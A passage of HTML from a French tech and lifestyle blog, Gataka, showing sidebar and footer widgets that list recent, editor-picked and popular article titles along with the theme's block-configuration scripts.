        <div class="td-module-thumb"><a href="https://www.gataka.fr/pourquoi-investir-dans-le-prix-du-honor-magic-5-pro-est-une-decision-intelligente-malgre-son-prix/"  rel="bookmark" class="td-image-wrap " title="Pourquoi investir dans le prix du HONOR Magic 5 Pro est une décision intelligente malgré son prix" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" alt="" title="Pourquoi investir dans le prix du HONOR Magic 5 Pro est une décision intelligente malgré son prix" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2023/05/Honor-Magic-5-Pro-2-100x70.jpg"  width="100" height="70" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="Pourquoi investir dans le prix du HONOR Magic 5 Pro est une décision intelligente malgré son prix" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2023/05/Honor-Magic-5-Pro-2-100x70.jpg"  width="100" height="70" /></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.gataka.fr/pourquoi-investir-dans-le-prix-du-honor-magic-5-pro-est-une-decision-intelligente-malgre-son-prix/"  rel="bookmark" title="Pourquoi investir dans le prix du HONOR Magic 5 Pro est une décision intelligente malgré son prix">Pourquoi investir dans le prix du HONOR Magic 5 Pro est...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-05-01T02:09:04-06:00" >1 mai 2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-load-more-wrap"><a href="#" class="td_ajax_load_more td_ajax_load_more_js" aria-label="Voir plus" id="next-page-tdi_6" data-td_block_id="tdi_6">Voir plus<i class="td-load-more-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block --><div class="td_block_wrap td_block_15 td_block_widget tdi_7 td_with_ajax_pagination td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_7" ><script>var block_tdi_7 = new tdBlock();
block_tdi_7.id = "tdi_7";
block_tdi_7.atts = '{"custom_title":"DERNIERS ARTICLES","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","limit":"4","offset":"","el_class":"","post_ids":"-8415","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"random_posts","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"next_prev","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_7","block_type":"td_block_15","separator":"","mx4_tl":"","taxonomies":"","in_all_terms":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx4f_title_font_header":"","mx4f_title_font_title":"Article title","mx4f_title_font_settings":"","mx4f_title_font_family":"","mx4f_title_font_size":"","mx4f_title_font_line_height":"","mx4f_title_font_style":"","mx4f_title_font_weight":"","mx4f_title_font_transform":"","mx4f_title_font_spacing":"","mx4f_title_":"","mx4f_cat_font_title":"Article category tag","mx4f_cat_font_settings":"","mx4f_cat_font_family":"","mx4f_cat_font_size":"","mx4f_cat_font_line_height":"","mx4f_cat_font_style":"","mx4f_cat_font_weight":"","mx4f_cat_font_transform":"","mx4f_cat_font_spacing":"","mx4f_cat_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_7","tdc_css_class_style":"tdi_7_rand_style"}';
block_tdi_7.td_column_number = "1";
block_tdi_7.block_type = "td_block_15";
block_tdi_7.post_count = "4";
block_tdi_7.found_posts = "1243";
block_tdi_7.header_color = "#";
block_tdi_7.ajax_pagination_infinite_stop = "";
block_tdi_7.max_num_pages = "311";
tdBlocksArray.push(block_tdi_7);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">DERNIERS ARTICLES</span></h4></div><div id=tdi_7 class="td_block_inner td-column-1"><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gataka.fr/e-cigarette-plus-chere-monde/"  rel="bookmark" class="td-image-wrap " title="La e-cigarette la plus chère du monde" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="" title="La e-cigarette la plus chère du monde" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2016/11/e-cigarette-218x150.jpg"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="La e-cigarette la plus chère du monde" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2016/11/e-cigarette-218x150.jpg"  width="218" height="150" /></noscript></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.gataka.fr/e-cigarette-plus-chere-monde/"  rel="bookmark" title="La e-cigarette la plus chère du monde">La e-cigarette la plus chère du monde</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gataka.fr/7-idees-de-cadeaux-dentreprises-originaux-a-offrir/"  rel="bookmark" class="td-image-wrap " title="7 idées de cadeaux d&rsquo;entreprises originaux à offrir" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="cadeau d&#039;entreprise" title="7 idées de cadeaux d&rsquo;entreprises originaux à offrir" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2023/10/kostiantyn-li-xKggi7Gtfs4-unsplash-218x150.jpg"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="cadeau d&#039;entreprise" title="7 idées de cadeaux d&rsquo;entreprises originaux à offrir" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2023/10/kostiantyn-li-xKggi7Gtfs4-unsplash-218x150.jpg"  width="218" height="150" /></noscript></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.gataka.fr/7-idees-de-cadeaux-dentreprises-originaux-a-offrir/"  rel="bookmark" title="7 idées de cadeaux d&rsquo;entreprises originaux à offrir">7 idées de cadeaux d&rsquo;entreprises originaux à offrir</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gataka.fr/profitez-des-avantages-quoffrent-vos-forfaits-mobiles/"  rel="bookmark" class="td-image-wrap " title="Profitez des avantages qu’offrent vos forfaits mobiles" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="" title="Profitez des avantages qu’offrent vos forfaits mobiles" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2018/06/felipe-p-lima-rizo-327591-unsplash-218x150.jpg"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="Profitez des avantages qu’offrent vos forfaits mobiles" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2018/06/felipe-p-lima-rizo-327591-unsplash-218x150.jpg"  width="218" height="150" /></noscript></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.gataka.fr/profitez-des-avantages-quoffrent-vos-forfaits-mobiles/"  rel="bookmark" title="Profitez des avantages qu’offrent vos forfaits mobiles">Profitez des avantages qu’offrent vos forfaits mobiles</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gataka.fr/pourquoi-mettre-en-place-un-coffre-fort-numerique/"  rel="bookmark" class="td-image-wrap " title="Pourquoi mettre en place un coffre-fort numérique pour votre entreprise ?" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="coffre fort numerique" title="Pourquoi mettre en place un coffre-fort numérique pour votre entreprise ?" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2023/02/Pourquoi-mettre-en-place-un-coffre-fort-numerique-pour-votre-entreprise-218x150.jpg"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="coffre fort numerique" title="Pourquoi mettre en place un coffre-fort numérique pour votre entreprise ?" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2023/02/Pourquoi-mettre-en-place-un-coffre-fort-numerique-pour-votre-entreprise-218x150.jpg"  width="218" height="150" /></noscript></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.gataka.fr/pourquoi-mettre-en-place-un-coffre-fort-numerique/"  rel="bookmark" title="Pourquoi mettre en place un coffre-fort numérique pour votre entreprise ?">Pourquoi mettre en place un coffre-fort numérique pour votre entreprise ?</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_7" data-td_block_id="tdi_7"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_7" data-td_block_id="tdi_7"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block --><div class="clearfix"></div>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->


	
	
            <div  class="tdc-footer-wrap ">

                <!-- Footer -->
				<div  class="td-footer-wrapper td-footer-container td-container-wrap ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
			    		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 tdi_9 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_9" ><script>var block_tdi_9 = new tdBlock();
block_tdi_9.id = "tdi_9";
block_tdi_9.atts = '{"custom_title":"S\u00c9LECTION DE L\u0027EDITEUR","limit":3,"sort":"featured","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"-8415","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_9","tdc_css_class":"tdi_9","tdc_css_class_style":"tdi_9_rand_style"}';
block_tdi_9.td_column_number = "1";
block_tdi_9.block_type = "td_block_7";
block_tdi_9.post_count = "3";
block_tdi_9.found_posts = "15";
block_tdi_9.header_color = "";
block_tdi_9.ajax_pagination_infinite_stop = "";
block_tdi_9.max_num_pages = "5";
tdBlocksArray.push(block_tdi_9);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">SÉLECTION DE L&#039;EDITEUR</span></h4></div><div id=tdi_9 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.gataka.fr/quest-ce-quun-bonus-sans-depot-et-comment-en-profiter-au-maximum/"  rel="bookmark" class="td-image-wrap " title="Qu&rsquo;est-ce qu&rsquo;un bonus sans dépôt et comment en profiter au maximum ?" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" alt="" title="Qu&rsquo;est-ce qu&rsquo;un bonus sans dépôt et comment en profiter au maximum ?" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2024/06/0bb8249cfaae52b2a3114a87a864b1c9-100x70.jpeg"  width="100" height="70" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="Qu&rsquo;est-ce qu&rsquo;un bonus sans dépôt et comment en profiter au maximum ?" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2024/06/0bb8249cfaae52b2a3114a87a864b1c9-100x70.jpeg"  width="100" height="70" /></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.gataka.fr/quest-ce-quun-bonus-sans-depot-et-comment-en-profiter-au-maximum/"  rel="bookmark" title="Qu&rsquo;est-ce qu&rsquo;un bonus sans dépôt et comment en profiter au maximum ?">Qu&rsquo;est-ce qu&rsquo;un bonus sans dépôt et comment en profiter au maximum ?</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-06-16T06:19:56-06:00" >16 juin 2024</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.gataka.fr/retrouvez-les-produits-kinder-a-prix-casse-chez-pops-america/"  rel="bookmark" class="td-image-wrap " title="Retrouvez les produits Kinder à prix cassé chez Pop’s America !" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" alt="produits Kinder -2" title="Retrouvez les produits Kinder à prix cassé chez Pop’s America !" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2024/01/produits-Kinder-2-100x70.png"  width="100" height="70" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="produits Kinder -2" title="Retrouvez les produits Kinder à prix cassé chez Pop’s America !" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2024/01/produits-Kinder-2-100x70.png"  width="100" height="70" /></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.gataka.fr/retrouvez-les-produits-kinder-a-prix-casse-chez-pops-america/"  rel="bookmark" title="Retrouvez les produits Kinder à prix cassé chez Pop’s America !">Retrouvez les produits Kinder à prix cassé chez Pop’s America !</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-01-11T03:19:25-06:00" >11 janvier 2024</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.gataka.fr/les-7-meilleurs-logiciels-pour-modifier-la-vitesse-dune-video/"  rel="bookmark" class="td-image-wrap " title="Les 7 meilleurs logiciels pour modifier la vitesse d’une vidéo" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" alt="" title="Les 7 meilleurs logiciels pour modifier la vitesse d’une vidéo" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2023/09/Ams-100x70.png"  width="100" height="70" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="Les 7 meilleurs logiciels pour modifier la vitesse d’une vidéo" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2023/09/Ams-100x70.png"  width="100" height="70" /></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.gataka.fr/les-7-meilleurs-logiciels-pour-modifier-la-vitesse-dune-video/"  rel="bookmark" title="Les 7 meilleurs logiciels pour modifier la vitesse d’une vidéo">Les 7 meilleurs logiciels pour modifier la vitesse d’une vidéo</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-09-06T19:29:08-06:00" >6 septembre 2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                <aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>A PROPOS</span></h4>			<div class="textwidget"><p>Chez Gataka, nous nous renseignons sur tous les sujets relatifs à la nouvelle technologie : high-tech, business, auto-moto et web. Tenez-vous à la pointe des actualités high-tech grâce à nos articles informatifs et pleins d’humour comme on les aime !</p>
</div>
		</aside><aside class="td_block_template_1 widget widget_media_image"><img width="300" height="47" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%2047'%3E%3C/svg%3E" class="image wp-image-2345  attachment-medium size-medium" alt="logo" decoding="async" style="max-width: 100%; height: auto;" data-lazy-srcset="https://www.gataka.fr/wp-content/uploads/2018/03/logo_gataka-01-300x47.png 300w, https://www.gataka.fr/wp-content/uploads/2018/03/logo_gataka-01-768x119.png 768w, https://www.gataka.fr/wp-content/uploads/2018/03/logo_gataka-01-1024x159.png 1024w, https://www.gataka.fr/wp-content/uploads/2018/03/logo_gataka-01-696x108.png 696w, https://www.gataka.fr/wp-content/uploads/2018/03/logo_gataka-01-1068x166.png 1068w, https://www.gataka.fr/wp-content/uploads/2018/03/logo_gataka-01-1920x298.png 1920w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://www.gataka.fr/wp-content/uploads/2018/03/logo_gataka-01-300x47.png" /><noscript><img width="300" height="47" src="https://www.gataka.fr/wp-content/uploads/2018/03/logo_gataka-01-300x47.png" class="image wp-image-2345  attachment-medium size-medium" alt="logo" decoding="async" style="max-width: 100%; height: auto;" srcset="https://www.gataka.fr/wp-content/uploads/2018/03/logo_gataka-01-300x47.png 300w, https://www.gataka.fr/wp-content/uploads/2018/03/logo_gataka-01-768x119.png 768w, https://www.gataka.fr/wp-content/uploads/2018/03/logo_gataka-01-1024x159.png 1024w, https://www.gataka.fr/wp-content/uploads/2018/03/logo_gataka-01-696x108.png 696w, https://www.gataka.fr/wp-content/uploads/2018/03/logo_gataka-01-1068x166.png 1068w, https://www.gataka.fr/wp-content/uploads/2018/03/logo_gataka-01-1920x298.png 1920w" sizes="(max-width: 300px) 100vw, 300px" /></noscript></aside>            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 tdi_10 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_10" ><script>var block_tdi_10 = new tdBlock();
block_tdi_10.id = "tdi_10";
block_tdi_10.atts = '{"custom_title":"ARTICLES POPULAIRES","limit":3,"sort":"popular","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"-8415","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_10","tdc_css_class":"tdi_10","tdc_css_class_style":"tdi_10_rand_style"}';
block_tdi_10.td_column_number = "1";
block_tdi_10.block_type = "td_block_7";
block_tdi_10.post_count = "3";
block_tdi_10.found_posts = "1243";
block_tdi_10.header_color = "";
block_tdi_10.ajax_pagination_infinite_stop = "";
block_tdi_10.max_num_pages = "415";
tdBlocksArray.push(block_tdi_10);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">ARTICLES POPULAIRES</span></h4></div><div id=tdi_10 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.gataka.fr/la-voiture-qui-vole-cest-pour-bientot/"  rel="bookmark" class="td-image-wrap " title="La voiture qui vole, c’est pour bientôt ?" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" alt="" title="La voiture qui vole, c’est pour bientôt ?" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2015/12/La-voiture-qui-vole-c’est-pour-bientôt-1-100x70.jpg"  width="100" height="70" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="La voiture qui vole, c’est pour bientôt ?" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2015/12/La-voiture-qui-vole-c’est-pour-bientôt-1-100x70.jpg"  width="100" height="70" /></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.gataka.fr/la-voiture-qui-vole-cest-pour-bientot/"  rel="bookmark" title="La voiture qui vole, c’est pour bientôt ?">La voiture qui vole, c’est pour bientôt ?</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2015-12-08T03:41:09-06:00" >8 décembre 2015</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.gataka.fr/comment-identifier-un-appel-masque-sur-iphone-et-android/"  rel="bookmark" class="td-image-wrap " title="Comment identifier un appel masqué sur Iphone et Android ?" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" alt="Appel masqué" title="Comment identifier un appel masqué sur Iphone et Android ?" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2020/04/iphone-100x70.jpg"  width="100" height="70" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="Appel masqué" title="Comment identifier un appel masqué sur Iphone et Android ?" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2020/04/iphone-100x70.jpg"  width="100" height="70" /></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.gataka.fr/comment-identifier-un-appel-masque-sur-iphone-et-android/"  rel="bookmark" title="Comment identifier un appel masqué sur Iphone et Android ?">Comment identifier un appel masqué sur Iphone et Android ?</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-01-05T01:47:02-06:00" >5 janvier 2020</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.gataka.fr/creer-un-reseau-social-personnalise-en-quelques-minutes/"  rel="bookmark" class="td-image-wrap " title="Créer un réseau social personnalisé en quelques minutes" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" alt="" title="Créer un réseau social personnalisé en quelques minutes" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2015/09/Créer-un-réseau-social-personnalisé-en-quelques-minutes-1-100x70.jpg"  width="100" height="70" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="Créer un réseau social personnalisé en quelques minutes" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2015/09/Créer-un-réseau-social-personnalisé-en-quelques-minutes-1-100x70.jpg"  width="100" height="70" /></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.gataka.fr/creer-un-reseau-social-personnalise-en-quelques-minutes/"  rel="bookmark" title="Créer un réseau social personnalisé en quelques minutes">Créer un réseau social personnalisé en quelques minutes</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2015-09-16T05:48:04-06:00" >16 septembre 2015</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                
		<aside class="td_block_template_1 widget widget_recent_entries">
		<h4 class="block-title"><span>DERNIERS ARTICLES</span></h4>
		<ul>
											<li>
					<a href="https://www.gataka.fr/comment-generer-des-revenus-automatiques-grace-a-lintelligence-artificielle-en-2025/">Comment générer des revenus automatiques grâce à l’intelligence artificielle en 2025</a>
									</li>
											<li>
					<a href="https://www.gataka.fr/reussir-a-maintenir-la-flamme-dans-son-couple-conseils-et-astuces-au-quotidien/">Réussir à maintenir la flamme dans son couple : conseils et astuces au quotidien</a>
									</li>
											<li>
					<a href="https://www.gataka.fr/bache-sur-mesure-les-criteres-essentiels-a-considerer/">Bâche sur mesure : les critères essentiels à considérer</a>
									</li>
					</ul>

		</aside>            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_popular_categories tdi_11 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_11" >
